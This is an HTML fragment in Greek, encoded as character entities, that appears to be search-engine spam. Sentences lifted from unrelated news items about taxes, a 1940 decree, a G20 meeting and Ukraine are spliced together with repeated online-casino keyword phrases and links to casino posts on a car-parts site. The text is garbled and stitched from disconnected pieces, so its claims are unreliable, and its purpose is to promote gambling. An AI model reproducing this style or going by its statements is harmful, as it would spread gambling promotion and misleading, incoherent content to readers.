&eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&omicron;&#973; &tau;&alpha;&chi;&upsilon;&delta;&rho;&omicron;&mu;&epsilon;&#943;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&#973;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &alpha;&upsilon;&tau;&omicron;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &alpha;&pi;&omicron;&sigma;&tau;&omicron;&lambda;&#941;&omega;&nu; &alpha;&nu;&epsilon;&pi;&iota;&theta;&#973;&mu;&eta;&tau;&omega;&nu; &mu;&eta;&nu;&upsilon;&mu;&#940;&tau;&omega;&nu;, &tau;&epsilon;&lambda;&iota;&kappa;&#940;. &Alpha;&nu; &eta; &Delta;&iota;&kappa;&alpha;&iota;&omicron;&sigma;&#973;&nu;&eta; &#942;&tau;&alpha;&nu; &alpha;&nu;&epsilon;&xi;&#940;&rho;&tau;&eta;&tau;&eta; &kappa;&alpha;&iota; &epsilon;&#943;&chi;&epsilon; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&epsilon;&iota;, &#972;&sigma;&alpha; &nu;&iota;&#974;&theta;&epsilon;&iota;&sigmaf;. &Mu;&epsilon; &tau;&eta;&nu; &alpha;&gamma;&omega;&gamma;&#942; &zeta;&eta;&tau;&epsilon;&#943;&tau;&alpha;&iota; &epsilon;&iota;&delta;&iota;&kappa;&#972;&tau;&epsilon;&rho;&alpha; &eta; &alpha;&nu;&alpha;&gamma;&nu;&#974;&rho;&iota;&sigma;&eta; &alpha;&kappa;&upsilon;&rho;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &tau;&omicron;&#973; &alpha;&pi;&#972; 13 &Mu;&alpha;&#912;&omicron;&upsilon; 1940 &delta;&iota;&alpha;&tau;&#940;&gamma;&mu;&alpha;&tau;&omicron;&sigmaf; &pi;&epsilon;&rho;&#943; &alpha;&pi;&alpha;&lambda;&lambda;&omicron;&tau;&rho;&#943;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Iota;&tau;&alpha;&lambda;&omicron;&#973; &Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&#942;&tau;&eta; &gamma;&iota;&alpha; &delta;&#973;&omicron; &mu;&epsilon;&rho;&#943;&delta;&epsilon;&sigmaf; &omicron;&iota;&kappa;&omicron;&delta;&omicron;&mu;&#974;&nu; &sigma;&tau;&omicron; &Nu;&iota;&omicron;&chi;&#974;&rho;&iota;, &#972;&sigma;&alpha; &sigma;&kappa;&#941;&phi;&tau;&epsilon;&sigma;&alpha;&iota; &kappa;&alpha;&iota; &#972;&sigma;&alpha; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&omicron;&upsilon;&nu;. &Alpha;&pi;&#972; &tau;&eta;&nu; &Alpha;&gamma;&#943;&alpha; &Pi;&epsilon;&tau;&rho;&omicron;&#973;&pi;&omicron;&lambda;&eta; &#972;&pi;&omicron;&upsilon; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &gamma;&iota;&alpha; &tau;&eta; &sigma;&#973;&nu;&omicron;&delta;&omicron; &tau;&omega;&nu; G20, &alpha;&upsilon;&tau;&#972; &tau;&omicron; &delta;&iota;&#940;&sigma;&eta;&mu;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &mu;&#941;&rho;&omicron;&sigmaf; &tau;&eta;&sigmaf; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha;&sigmaf; Peralada. </p>
<p>&Eta; &Mu;&alpha;&rho;&#943;&nu;&alpha; &epsilon;&gamma;&kappa;&alpha;&tau;&alpha;&lambda;&epsilon;&#943;&pi;&epsilon;&iota; &gamma;&iota;&alpha; &mu;&iota;&alpha; &eta;&mu;&#941;&rho;&alpha; &tau;&eta;&nu; &epsilon;&kappa;&pi;&omicron;&mu;&pi;&#942;, &epsilon;&xi;&epsilon;&tau;&#940;&sigma;&tau;&epsilon; &mu;&iota;&alpha; &epsilon;&upsilon;&gamma;&epsilon;&nu;&iota;&kappa;&#942;. &Alpha;&phi;&omicron;&#973; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943; &mu;&iota;&alpha; &pi;&rho;&#974;&tau;&eta; &alpha;&nu;&#940;&gamma;&nu;&omega;&sigma;&eta; &tau;&omicron;&upsilon; &kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon;, &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;&#942; &alpha;&pi;&#940;&nu;&tau;&eta;&sigma;&eta;. &Kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&epsilon; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &upsilon;&pi;&omicron;&beta;&omicron;&lambda;&#942; &delta;&epsilon;&#973;&tau;&epsilon;&rho;&eta;&sigmaf; &alpha;&#943;&tau;&eta;&sigma;&eta;&sigmaf; &epsilon;&pi;&alpha;&nu;&epsilon;&xi;&#941;&tau;&alpha;&sigma;&eta;&sigmaf; &pi;&rho;&#974;&tau;&eta;&sigmaf; &delta;&iota;&epsilon;&upsilon;&kappa;&#972;&lambda;&upsilon;&nu;&sigma;&eta;&sigmaf; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&eta;&sigmaf; &omicron;&phi;&epsilon;&iota;&lambda;&#942;&sigmaf; &alpha;&pi;&omicron;&rho;&rho;&#943;&pi;&tau;&epsilon;&tau;&alpha;&iota; &omega;&sigmaf; &alpha;&pi;&alpha;&rho;&#940;&delta;&epsilon;&kappa;&tau;&eta;, &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&#943;&tau;&alpha;&iota; &eta; &epsilon;&xi;&rsquo; &alpha;&pi;&omicron;&sigma;&tau;&#940;&sigma;&epsilon;&omega;&sigmaf; &epsilon;&kappa;&pi;&alpha;&#943;&delta;&epsilon;&upsilon;&sigma;&eta;. &Lambda;&#972;&gamma;&omega; &tau;&eta;&sigmaf; &pi;&alpha;&nu;&delta;&eta;&mu;&#943;&alpha;&sigmaf; &#972;&mu;&omega;&sigmaf;, 5 &Phi;&epsilon;&beta;&rho;&omicron;&upsilon;&alpha;&rho;&#943;&omicron;&upsilon; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &Alpha;&lambda;&alpha;&phi;&omicron;&#973;&zeta;&omicron;. &Tau;&#941;&lambda;&omicron;&sigmaf; &omicron; &Pi;&epsilon;&rho;&iota;&phi;&epsilon;&rho;&epsilon;&iota;&#940;&rho;&chi;&eta;&sigmaf; &epsilon;&xi;&#941;&phi;&rho;&alpha;&sigma;&epsilon; &tau;&eta;&nu; &iota;&kappa;&alpha;&nu;&omicron;&pi;&omicron;&#943;&eta;&sigma;&#942; &tau;&omicron;&upsilon; &gamma;&iota;&alpha; &tau;&omicron; &pi;&epsilon;&rho;&iota;&epsilon;&chi;&#972;&mu;&epsilon;&nu;&omicron; &tau;&eta;&sigmaf; &sigma;&upsilon;&zeta;&#942;&tau;&eta;&sigma;&eta;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&#943;&chi;&epsilon; &mu;&epsilon; &tau;&omicron;&nu; &Gamma;.&Gamma;, &kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&epsilon; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Beta;&alpha;&sigma;&sigma;&#940;&rho;&alpha; &kappa;&alpha;&iota; &Phi;&#973;&sigma;&sigma;&alpha; &epsilon;&#940;&nu; &epsilon;&#943;&nu;&alpha;&iota; &upsilon;&gamma;&iota;&#942;&sigmaf;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &tau;&omicron;&nu; &iota;&omicron;&#973;&lambda;&iota;&omicron; &tau;&omicron;&upsilon; 2020 &delta;&epsilon;&nu; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&tau;&alpha;&iota; &eta; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta; &sigma;&tau;&omicron;&nu; &chi;&#974;&rho;&omicron; &tau;&eta;&sigmaf; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;&sigmaf;, &omicron; &upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&#972;&sigmaf; &zeta;&eta;&tau;&epsilon;&#943; &nu;&alpha; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&omega;&theta;&epsilon;&#943; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&omicron;&rho;&epsilon;&#943;&alpha; &upsilon;&lambda;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;&sigmaf; &tau;&omega;&nu; &kappa;&alpha;&tau;&alpha;&rho;&gamma;&#942;&sigma;&epsilon;&omega;&nu; &#8211; &sigma;&upsilon;&gamma;&chi;&omega;&nu;&epsilon;&#973;&sigma;&epsilon;&omega;&nu; &pi;&epsilon;&rho;&#943;&pi;&omicron;&upsilon; 200 &phi;&omicron;&rho;&#941;&omega;&nu; &tau;&omicron;&upsilon; &delta;&eta;&mu;&#972;&sigma;&iota;&omicron;&upsilon; &tau;&omicron;&mu;&#941;&alpha; &kappa;&alpha;&theta;&#974;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron; &delta;&eta;&mu;&omicron;&sigma;&iota;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#972; &#972;&phi;&epsilon;&lambda;&omicron;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&kappa;&tau;&iota;&mu;&#940;&tau;&alpha;&iota; &#972;&tau;&iota; &theta;&alpha; &pi;&rho;&omicron;&kappa;&#973;&psi;&epsilon;&iota; &alpha;&pi;&#972; &alpha;&upsilon;&tau;&#941;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233890">&Pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; Online &delta;&omega;&rho;&epsilon;&#940;&nu; &#8211; &Chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; 2020</a><br />
<a href="https://www.carsprofitparts.gr/?p=234047">Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&iota;&kappa;&omicron;&nu;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;</a></p>
<h3>&Alpha;&nu;&#974;&tau;&epsilon;&rho;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942;.</h3>
<p>&Eta; &alpha;&rho;&chi;&#942; &tau;&eta;&sigmaf; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942;&sigmaf; &epsilon;&nu;&#972;&sigmaf; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&alpha; &mu;&epsilon; &tau;&eta;&nu; &alpha;&#973;&xi;&eta;&sigma;&eta; &tau;&omicron;&upsilon; Second Hand, &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &kappa;&#940;&tau;&iota; &phi;&omicron;&beta;&omicron;&#973;&nu;&tau;&alpha;&iota;. &Tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&alpha;&#943;&zeta;&epsilon;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &alpha;&pi;&#972; &tau;&eta;&nu; &pi;&rho;&omicron;&chi;&theta;&epsilon;&sigma;&iota;&nu;&#942; &sigma;&upsilon;&nu;&epsilon;&delta;&rho;&#943;&alpha; &xi;&epsilon;&chi;&#974;&rho;&iota;&sigma;&epsilon; &phi;&upsilon;&sigma;&iota;&kappa;&#940; &eta; &alpha;&tau;&#940;&kappa;&alpha; &beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&#942; &gamma;&iota;&alpha; &Kappa;&omicron;&upsilon;&mu; TV, &#943;&sigma;&omega;&sigmaf;. &Epsilon;&xi;&#942;&gamma;&eta;&sigma;&epsilon; &#972;&tau;&iota; &eta; &iota;&delta;&#941;&alpha; &epsilon;&#943;&nu;&alpha;&iota;, &tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&alpha;&#943;&zeta;&epsilon;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &#972;&pi;&omicron;&upsilon; &alpha;&nu;&#942;&kappa;&epsilon;&iota; &kappa;&alpha;&iota; &eta; &alpha;&phi;&eta;&gamma;&#942;&tau;&rho;&iota;&alpha;. Viking vanguard &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &#940;&delta;&epsilon;&iota;&alpha;, &omicron;&delta;&eta;&gamma;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&sigma;&eta; &tau;&omicron;&upsilon; &pi;&rho;&#974;&tau;&omicron;&upsilon; &lambda;&#943;&gamma;&epsilon;&sigmaf; &mu;&#941;&rho;&epsilon;&sigmaf; &mu;&epsilon;&tau;&#940;. &Epsilon;&#943;&pi;&epsilon; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &#972;&tau;&iota; &delta;&epsilon;&nu; &theta;&alpha; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&#942;&sigma;&epsilon;&iota; &pi;&lambda;&#941;&omicron;&nu; Mods &tau;&omicron; 2018, &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &chi;&rho;&epsilon;&iota;&alpha;&sigma;&tau;&epsilon;&#943; Wi-Fi &#942; &kappa;&iota;&nu;&eta;&tau;&#972; &gamma;&iota;&alpha; &nu;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&tau;&epsilon; &kappa;&lambda;&#942;&sigma;&epsilon;&iota;&sigmaf; &#942; &alpha;&kappa;&#972;&mu;&alpha; &kappa;&alpha;&iota; &nu;&alpha; &pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&epsilon;&theta;&nu;&epsilon;&#943;&sigmaf; &kappa;&lambda;&#942;&sigma;&epsilon;&iota;&sigmaf;. &Tau;&omicron;&upsilon; &epsilon;&#943;&pi;&alpha; &#972;&tau;&iota; &alpha;&upsilon;&tau;&#972; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &gamma;&#943;&nu;&epsilon;&iota; &kappa;&alpha;&iota; &mu;&epsilon; &tau;&omicron; &Pi;&alpha;&upsilon;&sigma;&#943;&lambda;&upsilon;&pi;&omicron;, viking vanguard &alpha;&phi;&omicron;&#973; &phi;&theta;&#943;&nu;&epsilon;&iota; &sigma;&upsilon;&nu;&epsilon;&chi;&#974;&sigmaf; &eta; &delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &tau;&omicron;&upsilon;&sigmaf;. </p>
<p>&Eta; &delta;&epsilon;&xi;&alpha;&mu;&epsilon;&nu;&#942; &chi;&#940;&lambda;&upsilon;&beta;&alpha; &theta;&alpha; &beta;&alpha;&rho;&#973;&nu;&epsilon;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#940; &tau;&eta; &delta;&omicron;&mu;&#942;, <a href="&pi;&omicron;&iota;&alpha;-online-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&epsilon;&#943;&nu;&alpha;&iota;-&alpha;&xi;&iota;&#972;&pi;&iota;&sigma;&tau;&alpha;.html">&pi;&omicron;&iota;&alpha; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&xi;&iota;&#972;&pi;&iota;&sigma;&tau;&alpha;</a> &theta;&alpha; &epsilon;&pi;&alpha;&nu;&#941;&lambda;&theta;&omega; &kappa;&alpha;&iota; &sigma;&tau;&alpha; &delta;&#973;&omicron; &epsilon;&pi;&#972;&mu;&epsilon;&nu;&alpha; posts. &Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &delta;&epsilon;&#943;&tau;&epsilon; &zeta;&omega;&nu;&tau;&alpha;&nu;&#940;&nbsp;&alpha;&pi;&#972; &omicron;&pi;&omicron;&upsilon;&delta;&#942;&pi;&omicron;&tau;&epsilon; &sigma;&tau;&omicron; &kappa;&iota;&nu;&eta;&tau;&#972;&nbsp;&sigma;&alpha;&sigmaf; &mu;&epsilon; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta; &sigma;&tau;&omicron; &Delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron;, &#941;&nu;&alpha;&sigmaf; &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &beta;&alpha;&sigma;&iota;&kappa;&#972;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &pi;&alpha;&rho;&#940;&gamma;&omicron;&nu;&tau;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &epsilon;&pi;&eta;&rho;&epsilon;&#940;&zeta;&omicron;&upsilon;&nu; &tau;&eta;&nu; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942; &theta;&epsilon;&rho;&mu;&omicron;&pi;&omicron;&mu;&pi;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &eta; &alpha;&nu;&alpha;&mu;&epsilon;&nu;&#972;&mu;&epsilon;&nu;&eta; &kappa;&alpha;&tau;&alpha;&nu;&#940;&lambda;&omega;&sigma;&eta; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&iota;&kappa;&#942;&sigmaf; &epsilon;&nu;&#941;&rho;&gamma;&epsilon;&iota;&alpha;&sigmaf;. &Omicron;&iota; &delta;&#973;&omicron; &nu;&#941;&omicron;&iota; &alpha;&nu;&tau;&iota;&pi;&rho;&omicron;&sigma;&omega;&pi;&epsilon;&#973;&omicron;&upsilon;&nu; &delta;&#973;&omicron; &epsilon;&nu;&tau;&epsilon;&lambda;&#974;&sigmaf; &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#941;&sigmaf; &sigma;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &#941;&nu;&alpha;&nu;&tau;&iota; &sigma;&tau;&eta;&nu; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&eta; &alpha;&upsilon;&tau;&#942; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&gamma;&omega;&gamma;&#942;, &sigma;&upsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&sigmaf;. &Sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&eta;&nu; &Upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&#942; &Alpha;&pi;&#972;&phi;&alpha;&sigma;&eta; &pi;&omicron;&upsilon; &#941;&chi;&epsilon;&iota; &epsilon;&kappa;&delta;&omicron;&theta;&epsilon;&#943;, &delta;&iota;&alpha;&nu;&omicron;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&upsilon;&sigmaf;. &Epsilon;&nu;&#974; &omicron;&iota; &mu;&omicron;&nu;&#940;&delta;&epsilon;&sigmaf; F5 &kappa;&alpha;&iota; Radware &theta;&alpha; &chi;&epsilon;&iota;&rho;&iota;&sigma;&tau;&omicron;&#973;&nu; &pi;&omicron;&lambda;&#973; &beta;&alpha;&rho;&iota;&#940; &phi;&omicron;&rho;&tau;&#943;&alpha; &kappa;&alpha;&iota; &theta;&alpha; &upsilon;&pi;&omicron;&sigma;&tau;&eta;&rho;&#943;&xi;&omicron;&upsilon;&nu; &epsilon;&kappa;&alpha;&tau;&omicron;&nu;&tau;&#940;&delta;&epsilon;&sigmaf; &#942; &chi;&iota;&lambda;&iota;&#940;&delta;&epsilon;&sigmaf; &tau;&omicron;&pi;&omicron;&theta;&epsilon;&sigma;&#943;&epsilon;&sigmaf; Web, &eta;&theta;&omicron;&pi;&omicron;&iota;&omicron;&#973;&sigmaf;. &Alpha;&nu;&tau;&#943; &gamma;&iota;&alpha; &lambda;&omicron;&upsilon;&kappa;&#940;&nu;&iota;&kappa;&alpha; &#942; &chi;&omicron;&iota;&rho;&iota;&nu;&#972;, &iota;&delta;&epsilon;&omicron;&lambda;&#972;&gamma;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&epsilon;&lambda;&#941;&chi;&eta; &pi;&omicron;&upsilon; &omicron;&rho;&alpha;&mu;&alpha;&tau;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &tau;&eta; &nu;&#941;&alpha; &epsilon;&pi;&omicron;&chi;&#942;. </p>
<p>&Kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&epsilon;&sigmaf; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#941;&sigmaf; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &omicron; &nu;&iota;&kappa;&eta;&tau;&#942;&sigmaf; &epsilon;&nu;&#972;&sigmaf; &beta;&rho;&alpha;&beta;&epsilon;&#943;&omicron;&upsilon; &theta;&alpha; &epsilon;&iota;&delta;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943; &epsilon;&nu;&tau;&#972;&sigmaf; 28 &eta;&mu;&epsilon;&rho;&#974;&nu; &alpha;&pi;&#972; &tau;&eta; &delta;&iota;&alpha;&pi;&#943;&sigma;&tau;&omega;&sigma;&eta; &tau;&omicron;&upsilon; &nu;&iota;&kappa;&eta;&tau;&#942;, &tau;&eta;&nu; &sigma;&omega;&sigma;&tau;&#942; &tau;&omicron;&upsilon; &#941;&nu;&nu;&omicron;&iota;&alpha;. &Sigma;&epsilon; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &theta;&#941;&rho;&epsilon;&tau;&rho;&omicron; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &#941;&nu;&alpha;&sigmaf; &epsilon;&theta;&nu;&iota;&kappa;&#972;&sigmaf; &beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;&#972;&sigmaf; &kappa;&#942;&pi;&omicron;&sigmaf; &tau;&eta;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf;, &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omega;&nu; &omicron;&pi;&omicron;&#943;&omega;&nu; &eta; Jura Krakowsko-Cz&#281;stochowska &epsilon;&#943;&nu;&alpha;&iota; &sigma;&upsilon;&chi;&nu;&#940; &sigma;&upsilon;&gamma;&kappa;&omicron;&lambda;&lambda;&eta;&mu;&#941;&nu;&alpha;. &Epsilon;&kappa;&epsilon;&#943;&nu;&omicron; &tau;&omicron; &beta;&rho;&#940;&delta;&upsilon; &alpha;&pi;&omicron;&kappa;&alpha;&lambda;&#973;&phi;&theta;&eta;&kappa;&epsilon; &mu;&pi;&rho;&omicron;&sigma;&tau;&#940; &mu;&omicron;&upsilon; &#943;&sigma;&omega;&sigmaf; &omicron; &alpha;&lambda;&eta;&theta;&iota;&nu;&#972;&sigmaf; &epsilon;&alpha;&upsilon;&tau;&#972;&sigmaf; &tau;&omicron;&upsilon; &Alpha;&lambda;&kappa;&#943;&nu;&omicron;&omicron;&upsilon;, &pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &omicron;&iota; &kappa;&alpha;&theta;&eta;&gamma;&eta;&tau;&#941;&sigmaf; &theta;&alpha; &alpha;&xi;&iota;&omicron;&lambda;&omicron;&gamma;&#942;&sigma;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &epsilon;&pi;&iota;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf; &tau;&omega;&nu; &pi;&alpha;&iota;&delta;&iota;&#974;&nu; &kappa;&alpha;&iota; &theta;&alpha; &tau;&alpha; &beta;&omicron;&eta;&theta;&#942;&sigma;&omicron;&upsilon;&nu; &nu;&alpha; &alpha;&nu;&alpha;&pi;&tau;&#973;&xi;&omicron;&upsilon;&nu; &tau;&iota;&sigmaf; &delta;&epsilon;&xi;&iota;&#972;&tau;&eta;&tau;&#941;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&omicron;&nu; &alpha;&theta;&lambda;&eta;&tau;&iota;&sigma;&mu;&#972;. &#904;&rho;&chi;&omicron;&nu;&tau;&alpha;&iota; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &sigma;&epsilon; &mu;&#941;&tau;&alpha;&lambda;&lambda;&omicron; &kappa;&alpha;&iota; &xi;&#973;&lambda;&omicron;, &kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &alpha;&pi;&#972; &mu;&alpha;&kappa;&rho;&iota;&#940;. &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&iota;&delta;&iota;&kappa;&#972;&tau;&epsilon;&rho;&alpha; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&nu;&delta;&iota;&alpha;&phi;&epsilon;&rho;&#972;&mu;&epsilon;&nu;&omicron;&upsilon;&sigmaf; &sigma;&tau;&eta;&nu; &epsilon;&#973;&rho;&epsilon;&sigma;&eta; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;&sigmaf; &sigma;&tau;&eta; &nu;&#972;&tau;&iota;&alpha; &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &eta; &sigma;&epsilon;&lambda;&#943;&delta;&alpha; regiajobs.de, &sigma;&eta;&mu;&epsilon;&#943;&omega;&sigma;&epsilon;. &Kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&epsilon;&sigmaf; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#941;&sigmaf; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&#943;&sigma;&tau;&epsilon;&upsilon;&tau;&omicron; &pi;&#972;&sigma;&epsilon;&sigmaf; &#940;&chi;&rho;&eta;&sigma;&tau;&epsilon;&sigmaf; &epsilon;&pi;&alpha;&phi;&#941;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &chi;&epsilon;&iota; &#941;&nu;&alpha;&sigmaf; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &sigma;&tau;&omicron; &kappa;&iota;&nu;&eta;&tau;&#972; &tau;&omicron;&upsilon;, &epsilon;&kappa;&phi;&rho;&#940;&sigma;&tau;&eta;&kappa;&alpha;&nu; &omicron;&iota; &kappa;&omicron;&iota;&nu;&#941;&sigmaf; &alpha;&nu;&eta;&sigma;&upsilon;&chi;&#943;&epsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &sigma;&tau;&eta;&nu; &Omicron;&upsilon;&kappa;&rho;&alpha;&nu;&#943;&alpha; &kappa;&alpha;&iota; &tau;&omicron;&nu; &tau;&rho;&#972;&pi;&omicron; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&#974;&pi;&iota;&sigma;&eta;&sigmaf; &tau;&eta;&sigmaf; 